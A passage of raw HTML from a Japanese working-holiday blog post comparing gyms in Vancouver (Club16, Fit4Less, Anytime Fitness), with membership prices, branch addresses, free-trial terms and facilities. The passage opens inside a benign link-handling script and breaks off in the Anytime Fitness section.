    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<meta name="thumbnail" content="https://sl812032.com/wp-content/uploads/2019/05/dumbbells-2465478_640.jpg" />
<link rel="icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1351 single-format-standard wp-embed-responsive h_boader h_layout_pc_center_full h_layout_sp_center">

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs>
		<symbol viewBox="0 0 512 512" id="stk-facebook-svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></symbol>
		<symbol viewBox="0 0 512 512" id="stk-twitter-svg"><path d="M299.8,219.7L471,20.7h-40.6L281.7,193.4L163,20.7H26l179.6,261.4L26,490.7h40.6l157-182.5L349,490.7h137L299.8,219.7 L299.8,219.7z M244.2,284.3l-18.2-26L81.2,51.2h62.3l116.9,167.1l18.2,26l151.9,217.2h-62.3L244.2,284.3L244.2,284.3z"/></symbol>
		<symbol viewBox="0 0 576 512" id="stk-youtube-svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></symbol>
		<symbol viewBox="0 0 448 512" id="stk-instagram-svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></symbol>
		<symbol viewBox="0 0 32 32" id="stk-line-svg"><path d="M25.82 13.151c0.465 0 0.84 0.38 0.84 0.841 0 0.46-0.375 0.84-0.84 0.84h-2.34v1.5h2.34c0.465 0 0.84 0.377 0.84 0.84 0 0.459-0.375 0.839-0.84 0.839h-3.181c-0.46 0-0.836-0.38-0.836-0.839v-6.361c0-0.46 0.376-0.84 0.84-0.84h3.181c0.461 0 0.836 0.38 0.836 0.84 0 0.465-0.375 0.84-0.84 0.84h-2.34v1.5zM20.68 17.172c0 0.36-0.232 0.68-0.576 0.795-0.085 0.028-0.177 0.041-0.265 0.041-0.281 0-0.521-0.12-0.68-0.333l-3.257-4.423v3.92c0 0.459-0.372 0.839-0.841 0.839-0.461 0-0.835-0.38-0.835-0.839v-6.361c0-0.36 0.231-0.68 0.573-0.793 0.080-0.031 0.181-0.044 0.259-0.044 0.26 0 0.5 0.139 0.66 0.339l3.283 4.44v-3.941c0-0.46 0.376-0.84 0.84-0.84 0.46 0 0.84 0.38 0.84 0.84zM13.025 17.172c0 0.459-0.376 0.839-0.841 0.839-0.46 0-0.836-0.38-0.836-0.839v-6.361c0-0.46 0.376-0.84 0.84-0.84 0.461 0 0.837 0.38 0.837 0.84zM9.737 18.011h-3.181c-0.46 0-0.84-0.38-0.84-0.839v-6.361c0-0.46 0.38-0.84 0.84-0.84 0.464 0 0.84 0.38 0.84 0.84v5.521h2.341c0.464 0 0.839 0.377 0.839 0.84 0 0.459-0.376 0.839-0.839 0.839zM32 13.752c0-7.161-7.18-12.989-16-12.989s-16 5.828-16 12.989c0 6.415 5.693 11.789 13.38 12.811 0.521 0.109 1.231 0.344 1.411 0.787 0.16 0.401 0.105 1.021 0.051 1.44l-0.219 1.36c-0.060 0.401-0.32 1.581 1.399 0.86 1.721-0.719 9.221-5.437 12.581-9.3 2.299-2.519 3.397-5.099 3.397-7.957z"/></symbol>
		<symbol viewBox="0 0 50 50" id="stk-feedly-svg"><path d="M20.42,44.65h9.94c1.59,0,3.12-.63,4.25-1.76l12-12c2.34-2.34,2.34-6.14,0-8.48L29.64,5.43c-2.34-2.34-6.14-2.34-8.48,0L4.18,22.4c-2.34,2.34-2.34,6.14,0,8.48l12,12c1.12,1.12,2.65,1.76,4.24,1.76Zm-2.56-11.39l-.95-.95c-.39-.39-.39-1.02,0-1.41l7.07-7.07c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41l-5.9,5.9c-.19,.19-.44,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29Zm10.36,4.71l-.95,.95c-.19,.19-.44,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29l-.95-.95c-.39-.39-.39-1.02,0-1.41l2.12-2.12c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41ZM11.25,25.23l12.73-12.73c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41l-11.55,11.55c-.19,.19-.45,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29l-.95-.95c-.39-.39-.39-1.02,0-1.41Z"/></symbol>
		<symbol viewBox="0 0 448 512" id="stk-tiktok-svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></symbol>
		<symbol viewBox="0 0 50 50" id="stk-hatebu-svg"><path d="M5.53,7.51c5.39,0,10.71,0,16.02,0,.73,0,1.47,.06,2.19,.19,3.52,.6,6.45,3.36,6.99,6.54,.63,3.68-1.34,7.09-5.02,8.67-.32,.14-.63,.27-1.03,.45,3.69,.93,6.25,3.02,7.37,6.59,1.79,5.7-2.32,11.79-8.4,12.05-6.01,.26-12.03,.06-18.13,.06V7.51Zm8.16,28.37c.16,.03,.26,.07,.35,.07,1.82,0,3.64,.03,5.46,0,2.09-.03,3.73-1.58,3.89-3.62,.14-1.87-1.28-3.79-3.27-3.97-2.11-.19-4.25-.04-6.42-.04v7.56Zm-.02-13.77c1.46,0,2.83,0,4.2,0,.29,0,.58,0,.86-.03,1.67-.21,3.01-1.53,3.17-3.12,.16-1.62-.75-3.32-2.36-3.61-1.91-.34-3.89-.25-5.87-.35v7.1Z"/><path d="M43.93,30.53h-7.69V7.59h7.69V30.53Z"/><path d="M44,38.27c0,2.13-1.79,3.86-3.95,3.83-2.12-.03-3.86-1.77-3.85-3.85,0-2.13,1.8-3.86,3.96-3.83,2.12,.03,3.85,1.75,3.84,3.85Z"/></symbol>
		<symbol id="stk-pokect-svg" viewBox="0 0 50 50"><path d="M8.04,6.5c-2.24,.15-3.6,1.42-3.6,3.7v13.62c0,11.06,11,19.75,20.52,19.68,10.7-.08,20.58-9.11,20.58-19.68V10.2c0-2.28-1.44-3.57-3.7-3.7H8.04Zm8.67,11.08l8.25,7.84,8.26-7.84c3.7-1.55,5.31,2.67,3.79,3.9l-10.76,10.27c-.35,.33-2.23,.33-2.58,0l-10.76-10.27c-1.45-1.36,.44-5.65,3.79-3.9h0Z"/></symbol>
		<symbol id="stk-pinterest-svg" viewBox="0 0 50 50"><path d="M3.63,25c.11-6.06,2.25-11.13,6.43-15.19,4.18-4.06,9.15-6.12,14.94-6.18,6.23,.11,11.34,2.24,15.32,6.38,3.98,4.15,6,9.14,6.05,14.98-.11,6.01-2.25,11.06-6.43,15.15-4.18,4.09-9.15,6.16-14.94,6.21-2,0-4-.31-6.01-.92,.39-.61,.78-1.31,1.17-2.09,.44-.94,1-2.73,1.67-5.34,.17-.72,.42-1.7,.75-2.92,.39,.67,1.06,1.28,2,1.84,2.5,1.17,5.15,1.06,7.93-.33,2.89-1.67,4.9-4.26,6.01-7.76,1-3.67,.88-7.08-.38-10.22-1.25-3.15-3.49-5.41-6.72-6.8-4.06-1.17-8.01-1.04-11.85,.38s-6.51,3.85-8.01,7.3c-.39,1.28-.62,2.55-.71,3.8s-.04,2.47,.12,3.67,.59,2.27,1.25,3.21,1.56,1.67,2.67,2.17c.28,.11,.5,.11,.67,0,.22-.11,.44-.56,.67-1.33s.31-1.31,.25-1.59c-.06-.11-.17-.31-.33-.59-1.17-1.89-1.56-3.88-1.17-5.97,.39-2.09,1.25-3.85,2.59-5.3,2.06-1.84,4.47-2.84,7.22-3,2.75-.17,5.11,.59,7.05,2.25,1.06,1.22,1.74,2.7,2.04,4.42s.31,3.38,0,4.97c-.31,1.59-.85,3.07-1.63,4.47-1.39,2.17-3.03,3.28-4.92,3.34-1.11-.06-2.02-.49-2.71-1.29s-.91-1.74-.62-2.79c.11-.61,.44-1.81,1-3.59s.86-3.12,.92-4c-.17-2.12-1.14-3.2-2.92-3.26-1.39,.17-2.42,.79-3.09,1.88s-1.03,2.32-1.09,3.71c.17,1.62,.42,2.73,.75,3.34-.61,2.5-1.09,4.51-1.42,6.01-.11,.39-.42,1.59-.92,3.59s-.78,3.53-.83,4.59v2.34c-3.95-1.84-7.07-4.49-9.35-7.97-2.28-3.48-3.42-7.33-3.42-11.56Z"/></symbol>
		<symbol id="stk-user_url-svg" viewBox="0 0 50 50"><path d="M33.62,25c0,1.99-.11,3.92-.3,5.75H16.67c-.19-1.83-.38-3.76-.38-5.75s.19-3.92,.38-5.75h16.66c.19,1.83,.3,3.76,.3,5.75Zm13.65-5.75c.48,1.84,.73,3.76,.73,5.75s-.25,3.91-.73,5.75h-11.06c.19-1.85,.29-3.85,.29-5.75s-.1-3.9-.29-5.75h11.06Zm-.94-2.88h-10.48c-.9-5.74-2.68-10.55-4.97-13.62,7.04,1.86,12.76,6.96,15.45,13.62Zm-13.4,0h-15.87c.55-3.27,1.39-6.17,2.43-8.5,.94-2.12,1.99-3.66,3.01-4.63,1.01-.96,1.84-1.24,2.5-1.24s1.49,.29,2.5,1.24c1.02,.97,2.07,2.51,3.01,4.63,1.03,2.34,1.88,5.23,2.43,8.5h0Zm-29.26,0C6.37,9.72,12.08,4.61,19.12,2.76c-2.29,3.07-4.07,7.88-4.97,13.62H3.67Zm10.12,2.88c-.19,1.85-.37,3.77-.37,5.75s.18,3.9,.37,5.75H2.72c-.47-1.84-.72-3.76-.72-5.75s.25-3.91,.72-5.75H13.79Zm5.71,22.87c-1.03-2.34-1.88-5.23-2.43-8.5h15.87c-.55,3.27-1.39,6.16-2.43,8.5-.94,2.13-1.99,3.67-3.01,4.64-1.01,.95-1.84,1.24-2.58,1.24-.58,0-1.41-.29-2.42-1.24-1.02-.97-2.07-2.51-3.01-4.64h0Zm-.37,5.12c-7.04-1.86-12.76-6.96-15.45-13.62H14.16c.9,5.74,2.68,10.55,4.97,13.62h0Zm11.75,0c2.29-3.07,4.07-7.88,4.97-13.62h10.48c-2.7,6.66-8.41,11.76-15.45,13.62h0Z"/></symbol>
		<symbol id="stk-envelope-svg" viewBox="0 0 300 300"><path d="M300.03,81.5c0-30.25-24.75-55-55-55h-190c-30.25,0-55,24.75-55,55v140c0,30.25,24.75,55,55,55h190c30.25,0,55-24.75,55-55 V81.5z M37.4,63.87c4.75-4.75,11.01-7.37,17.63-7.37h190c6.62,0,12.88,2.62,17.63,7.37c4.75,4.75,7.37,11.01,7.37,17.63v5.56 c-0.32,0.2-0.64,0.41-0.95,0.64L160.2,169.61c-0.75,0.44-5.12,2.89-10.17,2.89c-4.99,0-9.28-2.37-10.23-2.94L30.99,87.7 c-0.31-0.23-0.63-0.44-0.95-0.64V81.5C30.03,74.88,32.65,68.62,37.4,63.87z M262.66,239.13c-4.75,4.75-11.01,7.37-17.63,7.37h-190 c-6.62,0-12.88-2.62-17.63-7.37c-4.75-4.75-7.37-11.01-7.37-17.63v-99.48l93.38,70.24c0.16,0.12,0.32,0.24,0.49,0.35 c1.17,0.81,11.88,7.88,26.13,7.88c14.25,0,24.96-7.07,26.14-7.88c0.17-0.11,0.33-0.23,0.49-0.35l93.38-70.24v99.48 C270.03,228.12,267.42,234.38,262.66,239.13z"/></symbol>
		<symbol viewBox="0 0 512 512" id="stk-amazon-svg"><path class="st0" d="M444.6,421.5L444.6,421.5C233.3,522,102.2,437.9,18.2,386.8c-5.2-3.2-14,0.8-6.4,9.6 C39.8,430.3,131.5,512,251.1,512c119.7,0,191-65.3,199.9-76.7C459.8,424,453.6,417.7,444.6,421.5z"/><path class="st0" d="M504,388.7L504,388.7c-5.7-7.4-34.5-8.8-52.7-6.5c-18.2,2.2-45.5,13.3-43.1,19.9c1.2,2.5,3.7,1.4,16.2,0.3 c12.5-1.2,47.6-5.7,54.9,3.9c7.3,9.6-11.2,55.4-14.6,62.8c-3.3,7.4,1.2,9.3,7.4,4.4c6.1-4.9,17-17.7,24.4-35.7 C503.9,419.6,508.3,394.3,504,388.7z"/><path class="st0" d="M302.6,147.3c-39.3,4.5-90.6,7.3-127.4,23.5c-42.4,18.3-72.2,55.7-72.2,110.7c0,70.4,44.4,105.6,101.4,105.6 c48.2,0,74.5-11.3,111.7-49.3c12.4,17.8,16.4,26.5,38.9,45.2c5,2.7,11.5,2.4,16-1.6l0,0h0c0,0,0,0,0,0l0.2,0.2 c13.5-12,38.1-33.4,51.9-45c5.5-4.6,4.6-11.9,0.2-18c-12.4-17.1-25.5-31.1-25.5-62.8V150.2c0-44.7,3.1-85.7-29.8-116.5 c-26-25-69.1-33.7-102-33.7c-64.4,0-136.3,24-151.5,103.7c-1.5,8.5,4.6,13,10.1,14.2l65.7,7c6.1-0.3,10.6-6.3,11.7-12.4 c5.6-27.4,28.7-40.7,54.5-40.7c13.9,0,29.7,5.1,38,17.6c9.4,13.9,8.2,33,8.2,49.1V147.3z M289.9,288.1 c-10.8,19.1-27.8,30.8-46.9,30.8c-26,0-41.2-19.8-41.2-49.1c0-57.7,51.7-68.2,100.7-68.2v14.7C302.6,242.6,303.2,264.7,289.9,288.1 z"/></symbol>
		<symbol viewBox="0 0 256 256" id="stk-link-svg"><path d="M85.56787,153.44629l67.88281-67.88184a12.0001,12.0001,0,1,1,16.97071,16.97071L102.53857,170.417a12.0001,12.0001,0,1,1-16.9707-16.9707ZM136.478,170.4248,108.19385,198.709a36,36,0,0,1-50.91211-50.91113l28.28418-28.28418A12.0001,12.0001,0,0,0,68.59521,102.543L40.311,130.82715a60.00016,60.00016,0,0,0,84.85351,84.85254l28.28418-28.28418A12.0001,12.0001,0,0,0,136.478,170.4248ZM215.6792,40.3125a60.06784,60.06784,0,0,0-84.85352,0L102.5415,68.59668a12.0001,12.0001,0,0,0,16.97071,16.9707L147.79639,57.2832a36,36,0,0,1,50.91211,50.91114l-28.28418,28.28418a12.0001,12.0001,0,0,0,16.9707,16.9707L215.6792,125.165a60.00052,60.00052,0,0,0,0-84.85254Z"/></symbol>
		</defs></svg>
<div id="container">

<header id="header" class="stk_header"><div class="inner-header wrap"><div class="site__logo fs_m"><p class="site__logo__title text none_gf"><a href="https://sl812032.com" class="text-logo-link">くるぶしのワーホリ感想文</a></p></div><nav class="stk_g_nav stk-hidden_sp"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="ul__g_nav gnav_m"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><nav class="stk_g_nav fadeIn stk-hidden_pc"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="ul__g_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><a href="#searchbox" data-remodal-target="searchbox" class="nav_btn search_btn" aria-label="SEARCH" title="SEARCH">
			<svg version="1.1" id="svgicon_search_btn" class="stk_svgicon nav_btn__svgicon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
				<path fill="" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
					l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
				<path fill="" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
				C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
			</svg>
			<span class="text gf">search</span></a></div></header>
<div id="content">
<div id="inner-content" class="fadeIn wrap">

<main id="main">
<article id="post-1351" class="post-1351 post type-post status-publish format-standard has-post-thumbnail hentry category-ca article">
<header class="article-header entry-header">

<p class="byline entry-meta vcard"><span class="cat-name cat-id-213"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></span><time class="time__date gf entry-date updated">2019.05.10</time></p><h1 class="entry-title post-title" itemprop="headline" rel="bookmark">カナダ・バンクーバーのおすすめジムとは。料金や無料体験トライアルなどの感想をまとめました。</h1><figure class="eyecatch stk_post_main_thum"><img width="640" height="426" src="https://sl812032.com/wp-content/uploads/2019/05/dumbbells-2465478_640.jpg" class="stk_post_main_thum__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sl812032.com/wp-content/uploads/2019/05/dumbbells-2465478_640.jpg 640w, https://sl812032.com/wp-content/uploads/2019/05/dumbbells-2465478_640-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</header>

<section class="entry-content cf">

<div class="add titleunder"><div id="text-17" class="widget widget_text">			<div class="textwidget"><p>※アフィリエイト広告を利用しています</p>
</div>
		</div></div>
<p>こんにちは、くるぶしです。</p>
<p>現在、カナダのバンクーバーで海外ニート生活中です。</p>
<p>みなさん、ジムは好きですか？</p>
<p>僕は大好きです。</p>
<p><span style="color: #ff0000;">日本でも週3</span>くらいで通っていましたが、<span style="color: #ff0000;">カナダでは週5</span>くらいで通うようになりました。</p>
<p>なぜかというとジムから見えるこの絶景！！</p>
<img decoding="async" class="alignnone size-thumbnail wp-image-3106" src="https://sl812032.com/wp-content/uploads/2019/05/IMG_5198-150x150.jpg" alt="" width="150" height="150" />
<p>この絶景を見ながらのランニングが最高なんです！！</p>
<p>そんなジム情報についてお話しします。</p>
<p> </p>
<h2>バンクーバーのおすすめジム</h2>
<img decoding="async" class="alignnone size-thumbnail wp-image-2777" src="https://sl812032.com/wp-content/uploads/2019/05/physiotherapy-595529_640-150x150.jpg" alt="" width="150" height="150" />
<p>バンクーバーには、以下の4つのジムが人気です。</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">・Club16</span></p>
<p><span style="color: #ff0000;">・Fit4less</span></p>
<p><span style="color: #ff0000;">・Anytime Fitness</span></p>
<p><span style="color: #ff0000;">・YMCA</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p>4つもジムがあると迷ってしまいますよね。</p>
<p>順番にジムの内容などについて紹介しますので、ご自身に合ったジムを見つけてください。</p>
<p> </p>
<div class="custom-heading">
<h2 id="toc_4" class="custom-heading-text">絶景が最高！Club16</h2>
<p>個人的には、<span style="color: #ff0000;">このジムが一番おすすめ</span>です。</p>
<p>なぜなら僕も利用しているからです笑</p>
<p>というのは冗談で、冒頭の写真がこちらのジムから撮影したものです。</p>
<p>ホームページは<a href="https://www.trevorlindenfitness.com">こちら</a></p>
<p> </p>
<h3>料金</h3>
<p>料金は、<span style="color: #ff0000;">1ヶ月で約20ドル(日本円で約1,600円)</span>。</p>
<p>支払いは、2週間ごと(10ドルずつの支払い)となります。</p>
<p>カードで支払いが可能です。</p>
<p>最初に登録していれば、2週間ごとに自動的に銀行から料金が引かれるようになります。</p>
<p>また、入会手続き時に<span style="color: #ff0000;">入会金として、39ドル(約3,100円)</span>必要です。</p>
<p>こちらのジムは、「<span style="color: #ff0000;">一年間契約しないといけない</span>」と言った、<span style="color: #ff0000;">年間の縛りがありません。</span></p>
<p>渡航して落ち着いてきたタイミングでジム生活を始めやすいです。</p>
<p>退会したい場合は、<span style="color: #ff0000;">退会希望日の1ヶ月前にスタッフに伝えれば大丈夫</span>です。</p>
<p>退会時も、解約金などは一切かかりませんので、ご安心を。</p>
<p> </p>
</div>
<h3>場所</h3>
<p>場所は、バンクーバーに6箇所。</p>
<p>住んでいる地域によりますが、ダウンタウンのclub16はウォーターフロント駅からも近いので使いやすいです。</p>
<p>僕もダウンタウンのClub16を利用しています。</p>
<p>カナダプレイス前の海を見ながら、ランニングができる絶景スポットです！！</p>
<p>ダウンタウン：<a href="https://www.trevorlindenfitness.com/downtown-vancouver/">1055 Canada Pl #50, Vancouver, BC V6C 0C3</a></p>
<p>ノースバンクーバー：<a href="https://www.trevorlindenfitness.com/north-vancouver/">130 &#8211; 1100 Lonsdale Ave, North Vancouver, BC V7M 2H1</a></p>
<p>バーナビー：<a href="https://www.trevorlindenfitness.com/burnaby/">#300 &#8211; 7155 Kingsway, Highgate Village Mall, Burnaby, BC V5E 2V1</a></p>
<p>コキットラム：<a href="https://www.trevorlindenfitness.com/coquitlam/">2635 Barnet Hwy, Coquitlam, BC V3E 1K9</a></p>
<p>サレー(Central city)：<a href="https://www.trevorlindenfitness.com/surrey-central-city/">#3400 &#8211; 10153 King George Boulevard, Central City Mall, Surrey, BC V3T 2W1</a></p>
<p>サレー(Newton)：<a href="https://www.trevorlindenfitness.com/surrey-newton/">6899 King George Blvd, Surrey, BC V3W 5A1</a></p>
<p> </p>
<h3>無料トライアル</h3>
<p>ジムを選ぶ際ですが、最初に利用できるとより、「<span style="color: #ff0000;">このジムにするかどうか</span>」というイメージが浮かびやすいですよね。</p>
<p>Club16は、<span style="color: #ff0000;">3日間の無料トライアル</span>があります。</p>
<p>好きな日に3日間いけるのではなく、<span style="color: #ff0000;">受付をした日から3日間</span>となります。</p>
<p>「とりあえず、一回だけ使ってから検討したい」という方。</p>
<p>シューズや着替えの荷物だけ持って、最寄りのClub16を訪問しましょう。</p>
<p>スタッフから、会員の手続きを進められますが、「トライアルしたいだけ」という旨を伝えれば大丈夫です。</p>
<p> </p>
<h3>設備</h3>
<p>ジム内は広くて綺麗です。</p>
<p>シャワーもついてます。</p>
<p>特にランニングマシーンの数が充実しています。</p>
<p>器具数も充実しているので、特に不満なく使えるかと思います。</p>
<p>ロッカーももちろんありますが、鍵はついていないので、南京錠を持っていきましょう。</p>
<p> </p>
<!-- START MoshimoAffiliateEasyLink -->
<div class="custom-heading">
<h2 id="toc_3" class="custom-heading-text">圧倒的安さ！Fit4Less</h2>
<p>とにかく安いジムがいい！という方には、こちらのジムがおすすめです。</p>
<p>ホームページは<a href="https://www.fit4less.ca">こちら</a></p>
<p> </p>
<h3>料金</h3>
<p>料金は、<span style="color: #ff0000;">バンクーバーで一番安い</span>です！！</p>
<p>1年契約の場合は、驚きの<span style="color: #ff0000;">2週間で4.99(約400円)ドル</span>。</p>
<p>1年契約しない場合は、<span style="color: #ff0000;">2週間で10.99(約900円)ドル</span>。</p>
<p>どちらも契約の場合でも会員登録時に、年会費が44ドル(約3,500円)かかります。</p>
<p>ワーホリから観光ビザに切り替える人におすすめです。</p>
<p>また、「バンクーバーに1年以上いるか不明」という方は、1年契約しない方が良いと思います。</p>
<p> </p>
</div>
<h3>場所</h3>
<p>数は多くないですが、複数箇所あるので、ご自身がアクセスしやすいところを利用しましょう。</p>
<p>ダウンタウン：<a href="https://www.fit4less.ca/british-columbia/vancouver/vancouver-west-pender?utm_source=G&amp;utm_medium=lpm&amp;utm_campaign=fit4less">1201 W Pender St #100, Vancouver, BC V6E 2V2</a></p>
<p>ノースバンクーバー：<a href="https://www.fit4less.ca/british-columbia/vancouver/north-vancouver-capilano?utm_source=G&amp;utm_medium=lpm&amp;utm_campaign=fit4less">935 Marine Dr #68, North Vancouver, BC V7P 1S3</a></p>
<p>リッチモンド：<a href="https://www.fit4less.ca/british-columbia/richmond/richmond-blundell?utm_source=G&amp;utm_medium=lpm&amp;utm_campaign=fit4less">9100 Blundell Rd, Richmond, BC V6Y 3X9</a></p>
<p>サレー：<a href="https://www.fit4less.ca/british-columbia/surrey/surrey-scott-road-centre?utm_source=G&amp;utm_medium=lpm&amp;utm_campaign=fit4less">8066 120 St unit 301-302, Surrey, BC V3W 3N3</a></p>
<p> </p>
<h3>無料トライアル</h3>
<p>残念ながら無料トライアルはありません。</p>
<p>見学は可能です。</p>
<p>僕はダウンタウンで見学しました。</p>
<p>直接行って、「<span style="color: #ff0000;">見学させて</span>」とだけ言えば大丈夫です。</p>
<p> </p>
<h3>設備</h3>
<p>ダウンタウンにあるFit4lessは、<span style="color: #ff0000;">コの字型</span>の設計でした。</p>
<p>ダウンタウン内のためか少し窮屈に感じました。</p>
<p><span style="color: #ff0000;">安く通いたい、最低限の設備で十分という方には、十分</span>かと思います。</p>
<p>荷物を置く部屋はありますが、ロッカーはありません。(場所によります)</p>
<p>貴重品は持ち歩く必要があります。</p>
<p>シャワーについてもあるかどうかは場所によります。(ダウンタウンは確かなかった気が・・・)</p>
<p>ジムは24時間利用が可能なので、忙しい方でも利用しやすいです。</p>
<p> </p>
<h2>世界中で利用可能！Anytime Fitness</h2>
<img decoding="async" class="alignnone size-thumbnail wp-image-2598" src="https://sl812032.com/wp-content/uploads/2019/05/map-of-the-world-2164673_640-150x150.jpg" alt="" width="150" height="150" />
<p>室内の防犯設備の関係から、<span style="color: #ff0000;">アメリカでは自宅より安全</span>とまで言われている<span class="article-marker yellow">ジムです笑</span></p>
<p><span class="article-marker yellow">ジム会員になると、全世界どこでもAnytime Fitnessが利用可能になります。</span></p>
<p>日本ですでに利用している方だと、利用しやすいですね。</p>
<p>ホームページは<a href="https://www.anytimefitness.com/">こちら</a>。</p>
<p> </p>
<h3>料金</h3>
<p>料金は上の2つと比べると高めです。</p>
<p>1年契約か、2年契約のみとなっています。</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p>・1年契約の場合の料金は、<span style="color: #ff0000;">月に57ドル(約4,600円)。</span></p>
<p>・2年契約の場合は、<span style="color: #ff0000;">月額49ドル(約4,000円)</span>。</p>
</td>
</tr>
</tbody>
</table>
<p>また最初にセキュリティーキーの料金として、50ドル(約4,100円)のデポジット。</p>
<p>入会金として、25ドル(約2,000円)必要となります。</p>
<p> </p>
<h3>場所</h3>
<p>場所も複数箇所あります。</p>
